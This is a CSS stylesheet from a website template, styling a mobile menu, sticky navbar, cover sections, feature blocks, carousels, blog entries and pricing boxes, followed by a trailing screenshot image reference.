    .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-close {
      float: right;
      margin-top: 8px; }
      .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-close span {
        font-size: 30px;
        display: inline-block;
        padding-left: 10px;
        padding-right: 0px;
        line-height: 1;
        cursor: pointer;
        -webkit-transition: .3s all ease;
        -o-transition: .3s all ease;
        transition: .3s all ease; }
        .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-close span:hover {
          color: #ced4da; }
    .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo {
      float: left;
      margin-top: 10px;
      margin-left: 0px; }
      .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo a {
        display: inline-block;
        text-transform: uppercase; }
        .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo a img {
          max-width: 70px; }
        .site-mobile-menu .site-mobile-menu-header .site-mobile-menu-logo a:hover {
          text-decoration: none; }
  .site-mobile-menu .site-mobile-menu-body {
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    position: relative;
    padding: 0 20px 20px 20px;
    height: calc(100vh - 52px);
    padding-bottom: 150px; }
  .site-mobile-menu .site-nav-wrap {
    padding: 0;
    margin: 0;
    list-style: none;
    position: relative; }
    .site-mobile-menu .site-nav-wrap a {
      padding: 10px 20px;
      display: block;
      position: relative;
      color: #212529; }
      .site-mobile-menu .site-nav-wrap a:hover {
        color: #007bff; }
    .site-mobile-menu .site-nav-wrap li {
      position: relative;
      display: block; }
      .site-mobile-menu .site-nav-wrap li .nav-link.active {
        color: #007bff; }
    .site-mobile-menu .site-nav-wrap .arrow-collapse {
      position: absolute;
      right: 0px;
      top: 10px;
      z-index: 20;
      width: 36px;
      height: 36px;
      text-align: center;
      cursor: pointer;
      border-radius: 50%; }
      .site-mobile-menu .site-nav-wrap .arrow-collapse:hover {
        background: #f8f9fa; }
      .site-mobile-menu .site-nav-wrap .arrow-collapse:before {
        font-size: 12px;
        z-index: 20;
        font-family: "icomoon";
        content: "\f078";
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%) rotate(-180deg);
        -ms-transform: translate(-50%, -50%) rotate(-180deg);
        transform: translate(-50%, -50%) rotate(-180deg);
        -webkit-transition: .3s all ease;
        -o-transition: .3s all ease;
        transition: .3s all ease; }
      .site-mobile-menu .site-nav-wrap .arrow-collapse.collapsed:before {
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
    .site-mobile-menu .site-nav-wrap > li {
      display: block;
      position: relative;
      float: left;
      width: 100%; }
      .site-mobile-menu .site-nav-wrap > li > a {
        padding-left: 20px;
        font-size: 20px; }
      .site-mobile-menu .site-nav-wrap > li > ul {
        padding: 0;
        margin: 0;
        list-style: none; }
        .site-mobile-menu .site-nav-wrap > li > ul > li {
          display: block; }
          .site-mobile-menu .site-nav-wrap > li > ul > li > a {
            padding-left: 40px;
            font-size: 16px; }
          .site-mobile-menu .site-nav-wrap > li > ul > li > ul {
            padding: 0;
            margin: 0; }
            .site-mobile-menu .site-nav-wrap > li > ul > li > ul > li {
              display: block; }
              .site-mobile-menu .site-nav-wrap > li > ul > li > ul > li > a {
                font-size: 16px;
                padding-left: 60px; }
    .site-mobile-menu .site-nav-wrap[data-class="social"] {
      float: left;
      width: 100%;
      margin-top: 30px;
      padding-bottom: 5em; }
      .site-mobile-menu .site-nav-wrap[data-class="social"] > li {
        width: auto; }
        .site-mobile-menu .site-nav-wrap[data-class="social"] > li:first-child a {
          padding-left: 15px !important; }

.sticky-wrapper {
  position: relative;
  z-index: 100;
  width: 100%; }
  .sticky-wrapper .site-navbar {
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease; }
  .sticky-wrapper .site-navbar {
    background: #fff; }
    .sticky-wrapper .site-navbar .site-logo a {
      color: #fff; }
    .sticky-wrapper .site-navbar ul li a {
      color: rgba(255, 255, 255, 0.7) !important; }
      .sticky-wrapper .site-navbar ul li a.active {
        color: #fff !important; }
  .sticky-wrapper.is-sticky .site-navbar {
    background: #fff;
    -webkit-box-shadow: 4px 0 20px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 4px 0 20px -5px rgba(0, 0, 0, 0.2); }
    .sticky-wrapper.is-sticky .site-navbar .site-logo a {
      color: #007bff; }
    .sticky-wrapper.is-sticky .site-navbar ul li a {
      color: #000 !important; }
      .sticky-wrapper.is-sticky .site-navbar ul li a.active {
        color: #007bff !important; }
  .sticky-wrapper .shrink {
    padding-top: 0px !important;
    padding-bottom: 0px !important; }
    @media (max-width: 991.98px) {
      .sticky-wrapper .shrink {
        padding-top: 30px !important;
        padding-bottom: 30px !important; } }

/* Blocks */
.site-section-cover {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center; }
  .site-section-cover,
  .site-section-cover .container {
    position: relative;
    z-index: 2; }
  .site-section-cover,
  .site-section-cover .container > .row {
    height: calc(100vh - 196px);
    min-height: 577px; }
    @media (max-width: 991.98px) {
      .site-section-cover,
      .site-section-cover .container > .row {
        height: calc(70vh - 196px);
        min-height: 400px; } }
  .site-section-cover.overlay {
    position: relative; }
    .site-section-cover.overlay:before {
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: rgba(0, 0, 0, 0.3);
      z-index: 1; }
  .site-section-cover.inner-page,
  .site-section-cover.inner-page .container > .row {
    height: auto;
    min-height: auto;
    padding: 2em 0; }
  .site-section-cover.img-bg-section {
    background-size: cover;
    background-repeat: no-repeat; }
  .site-section-cover h1 {
    font-size: 4.5rem;
    color: #fff;
    line-height: 1; }
    @media (max-width: 991.98px) {
      .site-section-cover h1 {
        font-size: 2rem; } }
  .site-section-cover p {
    font-size: 18px;
    color: #fff; }

.site-section {
  padding: 7rem 0; }
  @media (max-width: 991.98px) {
    .site-section {
      padding: 3rem 0; } }

.block-heading-1 span {
  font-size: 12px;
  letter-spacing: .1em;
  font-weight: bold; }

.block-heading-1 h2 {
  font-size: 3rem;
  text-transform: none !important;
  color: #007bff; }
  @media (max-width: 991.98px) {
    .block-heading-1 h2 {
      font-size: 2rem; } }

.block-feature-1-wrap {
  margin-bottom: 7rem; }
  .block-feature-1-wrap > .container > .row {
    margin-left: -18px;
    margin-right: -18px; }
    .block-feature-1-wrap > .container > .row > .col,
    .block-feature-1-wrap > .container > .row > [class*="col-"] {
      padding-right: 36px;
      padding-left: 36px; }

.block-feature-1 {
  background: #f2f2f2;
  padding: 30px 30px 30px 50px;
  position: relative; }
  .block-feature-1 h2 {
    font-size: 18px; }
  .block-feature-1 .icon {
    width: 80px;
    height: 80px;
    display: inline-block;
    border-radius: 50%;
    position: absolute;
    left: -40px;
    top: 50%;
    border: 4px solid #fff;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center; }
    .block-feature-1 .icon > span {
      font-size: 40px;
      color: #fff;
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%); }

.block-img-video-1-wrap .block-img-video-1 {
  position: relative;
  margin-top: -10rem; }
  @media (max-width: 991.98px) {
    .block-img-video-1-wrap .block-img-video-1 {
      margin-top: -6rem; } }

.block-img-video-1 > a {
  display: block;
  position: relative;
  cursor: pointer; }
  .block-img-video-1 > a .icon {
    position: absolute;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    display: inline-block;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: #fff;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out; }
    .block-img-video-1 > a .icon > span {
      position: absolute;
      top: 50%;
      font-size: .8rem;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      color: #000; }
  .block-img-video-1 > a:hover .icon {
    background: #fff;
    width: 90px;
    height: 90px; }

.block-counter-1 {
  text-align: center; }
  .block-counter-1 .number,
  .block-counter-1 .caption {
    display: block;
    line-height: 1; }
  .block-counter-1 .number {
    color: #007bff;
    font-size: 4rem;
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 20px; }
    @media (max-width: 991.98px) {
      .block-counter-1 .number {
        font-size: 2rem; } }
    .block-counter-1 .number:after {
      position: absolute;
      content: "";
      width: 50px;
      height: 3px;
      left: 50%;
      bottom: 0;
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
      background: rgba(52, 58, 64, 0.3); }
  .block-counter-1 .caption {
    font-size: 14px;
    letter-spacing: .05em; }

.block-team-member-1 {
  padding: 30px;
  border: 1px solid #e9ecef;
  background: #fff;
  position: relative;
  top: 0;
  -webkit-transition: .15s all ease-in-out;
  -o-transition: .15s all ease-in-out;
  transition: .15s all ease-in-out; }
  .block-team-member-1 figure img {
    max-width: 130px !important;
    margin-left: auto;
    margin-right: auto; }

.block-social-1 > a {
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative; }
  .block-social-1 > a span {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

.block-testimony-1 {
  padding: 20px;
  position: relative; }
  .block-testimony-1 blockquote {
    background: #fff;
    padding: 30px;
    font-style: italic;
    font-size: 18px;
    color: #000;
    font-family: 'Georgia', Times, serif;
    position: relative; }
  .block-testimony-1 figure {
    position: relative;
    padding-top: 20px; }
    .block-testimony-1 figure:before {
      position: absolute;
      content: "";
      width: 50px;
      left: 50%;
      display: none;
      top: 0;
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
      background: #007bff;
      height: 2px; }
    .block-testimony-1 figure img {
      max-width: 60px; }
  .block-testimony-1 h3 {
    font-size: 18px; }

.block-13 .owl-nav {
  display: none; }

.block-13 .owl-dots {
  text-align: center;
  position: relative;
  bottom: -30px; }
  .block-13 .owl-dots .owl-dot {
    display: inline-block; }
    .block-13 .owl-dots .owl-dot span {
      display: inline-block;
      width: 7px;
      height: 7px;
      border-radius: 4px;
      background: #cccccc;
      -webkit-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      -o-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      margin: 3px; }
    .block-13 .owl-dots .owl-dot.active span {
      background: #007bff; }

.post-entry {
  background: #fff;
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 4px;
  -webkit-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease; }
  .post-entry:hover {
    -webkit-box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.1); }
  .post-entry h2 {
    font-size: 20px; }
  .post-entry *:last-child {
    margin-bottom: 0; }

.by {
  color: #000;
  border-bottom: 1px dotted #ccc; }
  .by:hover {
    border-bottom: 1px dotted #007bff; }

.form-control {
  border: none;
  border: 1px solid #e6e6e6; }
  .form-control:hover, .form-control:active, .form-control:focus {
    border: 1px solid #666666; }

.sidebar-box {
  margin-bottom: 30px;
  padding: 25px;
  font-size: 15px;
  width: 100%;
  float: left;
  background: #fff; }
  .sidebar-box *:last-child {
    margin-bottom: 0; }
  .sidebar-box h3 {
    font-size: 18px;
    margin-bottom: 15px; }

.categories li,
.sidelink li {
  position: relative;
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px dotted #dee2e6;
  list-style: none; }
  .categories li:last-child,
  .sidelink li:last-child {
    margin-bottom: 0;
    border-bottom: none;
    padding-bottom: 0; }
  .categories li a,
  .sidelink li a {
    display: block; }
    .categories li a span,
    .sidelink li a span {
      position: absolute;
      right: 0;
      top: 0;
      color: #ccc; }
  .categories li.active a,
  .sidelink li.active a {
    color: #000;
    font-style: italic; }

.comment-form-wrap {
  clear: both; }

.comment-list {
  padding: 0;
  margin: 0; }
  .comment-list .children {
    padding: 50px 0 0 40px;
    margin: 0;
    float: left;
    width: 100%; }
  .comment-list li {
    padding: 0;
    margin: 0 0 30px 0;
    float: left;
    width: 100%;
    clear: both;
    list-style: none; }
    .comment-list li .vcard {
      width: 80px;
      float: left; }
      .comment-list li .vcard img {
        width: 50px;
        border-radius: 50%; }
    .comment-list li .comment-body {
      float: right;
      width: calc(100% - 80px); }
      .comment-list li .comment-body h3 {
        font-size: 20px;
        color: #000; }
      .comment-list li .comment-body .meta {
        text-transform: uppercase;
        font-size: 13px;
        letter-spacing: .1em;
        color: #ccc; }
      .comment-list li .comment-body .reply {
        padding: 5px 10px;
        background: #e6e6e6;
        color: #000;
        text-transform: uppercase;
        font-size: 14px; }
        .comment-list li .comment-body .reply:hover {
          color: #000;
          background: #e3e3e3; }

.search-form {
  background: #f7f7f7;
  padding: 10px; }
  .search-form .form-group {
    position: relative; }
    .search-form .form-group input {
      padding-right: 50px; }
  .search-form .icon {
    position: absolute;
    top: 50%;
    right: 20px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }

.post-meta {
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: .2em; }
  .post-meta a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5); }

.slide {
  height: 100vh;
  min-height: 900px;
  background-size: cover; }

.btn-md {
  padding: 8px 20px; }

.border-w-2 {
  border-width: 2px !important; }

.block__73694 .block__73422 {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat; }
  @media (max-width: 991.98px) {
    .block__73694 .block__73422 {
      height: 400px; } }

@media (max-width: 991.98px) {
  .slide-one-item .owl-nav {
    display: none; } }

.slide-one-item .owl-nav .owl-prev,
.slide-one-item .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 2rem;
  color: rgba(255, 255, 255, 0.4); }
  .slide-one-item .owl-nav .owl-prev:hover,
  .slide-one-item .owl-nav .owl-next:hover {
    color: #fff; }

.slide-one-item .owl-nav .owl-prev {
  left: 20px; }

.slide-one-item .owl-nav .owl-next {
  right: 20px; }

.slide-one-item .owl-dots {
  position: absolute;
  bottom: 20px;
  width: 100%;
  text-align: center;
  z-index: 2; }
  .slide-one-item .owl-dots .owl-dot {
    display: inline-block; }
    .slide-one-item .owl-dots .owl-dot > span {
      -webkit-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      -o-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
      display: inline-block;
      width: 7px;
      height: 7px;
      border-radius: 4px;
      background: rgba(255, 255, 255, 0.4);
      margin: 3px; }
    .slide-one-item .owl-dots .owl-dot.active > span {
      width: 20px;
      background: #fff; }

.top-bar {
  padding: .5rem 0;
  background: #eee; }
  .top-bar a {
    color: #666666; }

#faq-section h3 {
  text-transform: none !important;
  font-size: 20px !important; }

.block__35630 {
  padding: 30px;
  border-radius: 4px;
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out; }
  .block__35630 .icon > span {
    font-size: 3rem;
    color: #007bff; }
  .block__35630 h3 {
    color: #000;
    font-size: 1.4rem; }
  .block__35630:hover {
    background-color: #fff;
    border-color: #007bff; }

.footer-suscribe-form .form-control {
  color: #000; }
  .footer-suscribe-form .form-control:hover, .footer-suscribe-form .form-control:active, .footer-suscribe-form .form-control:focus {
    color: #000 !important; }

.footer-suscribe-form .btn {
  color: #fff; }

.pricing {
  background: #fff;
  padding: 30px; }
  .pricing .price > span {
    color: #cccccc; }
    .pricing .price > span > span {
      font-size: 3rem;
      color: #007bff; }
  .pricing ul li {
    margin-bottom: 20px; }

/*PRELOADING------------ */
#overlayer {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 7100;
  background: #fff;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.loader {
  z-index: 7700;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.ftco-blocks-cover-1 .ftco-service-image-1 {
  position: static; }

.ftco-cover-1 {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  overflow: hidden; }
  .ftco-cover-1, .ftco-cover-1 .container > .row {
    height: 100vh;
    min-height: 600px; }
  .ftco-cover-1 > .container {
    position: relative; }
  .ftco-cover-1.overlay {
    position: relative; }
    .ftco-cover-1.overlay:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      opacity: .15;
      background: #377aff;
      background: -moz-linear-gradient(45deg, #377aff 0%, #00d9ff 100%);
      background: -webkit-gradient(left bottom, right top, color-stop(0%, #377aff), color-stop(100%, #00d9ff));
      background: -webkit-linear-gradient(45deg, #377aff 0%, #00d9ff 100%);
      background: -o-linear-gradient(45deg, #377aff 0%, #00d9ff 100%);
      background: -ms-linear-gradient(45deg, #377aff 0%, #00d9ff 100%);
      background: linear-gradient(45deg, #377aff 0%, #00d9ff 100%);
      filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#377aff', endColorstr='#00d9ff', GradientType=1); }
    .ftco-cover-1.overlay h1 {
      color: #fff; }
    .ftco-cover-1.overlay p {
      color: #fff; }
      .ftco-cover-1.overlay p a {
        color: #fff;
        text-decoration: underline;
        font-weight: 700; }
        .ftco-cover-1.overlay p a:hover {
          text-decoration: none; }
    .ftco-cover-1.overlay form .form-control,
    .ftco-cover-1.overlay form .btn {
      height: 55px;
      border-radius: 4px; }
    .ftco-cover-1.overlay form .form-control {
      padding-left: 20px;
      padding-right: 20px;
      border-color: transparent;
      margin-right: 10px; }
    .ftco-cover-1.overlay form .btn {
      border-color: transparent; }

.ftco-service-image-1 .service img {
  margin-bottom: 30px;
  position: relative;
  top: 0;
  -webkit-transition: .3s all ease-in-out;
  -o-transition: .3s all ease-in-out;
  transition: .3s all ease-in-out; }

.ftco-service-image-1 .service h3 {
  font-size: 1.4rem; }

.ftco-service-image-1 .service p {
  color: #999999; }

@media (min-width: 768px) {
  .ftco-service-image-1 .service:hover img {
    top: -5px; } }

.owl-all .owl-dots {
  text-align: center;
  margin-top: 30px; }
  .owl-all .owl-dots .owl-dot {
    display: inline-block; }
    .owl-all .owl-dots .owl-dot > span {
      display: inline-block;
      width: 7px;
      height: 7px;
      background: #ccc;
      margin: 5px;
      border-radius: 50%; }
    .owl-all .owl-dots .owl-dot.active > span {
      background: #007bff; }

@media (min-width: 992px) {
  .owl-all .owl-nav,
  .owl-all .owl-dots {
    display: none; }
  .owl-all .owl-stage {
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    width: 120% !important;
    padding-top: 10px; }
  .owl-all .owl-carousel .owl-stage-outer {
    width: 100%;
    overflow: visible; }
  .owl-all .owl-stage-outer > .owl-stage > .owl-item {
    display: -ms-inline-grid;
    display: inline-grid;
    float: none;
    margin-bottom: 30px; } }

.blog-entry .blog-thumbnail {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 150px;
  flex: 0 0 150px;
  margin-right: 20px; }
  .blog-entry .blog-thumbnail img {
    border-radius: 4px; }

.blog-entry .blog-excerpt a {
  color: #000; }
  .blog-entry .blog-excerpt a:hover {
    color: #007bff; }

.bg-light {
  background-color: #f6f5f5 !important; }

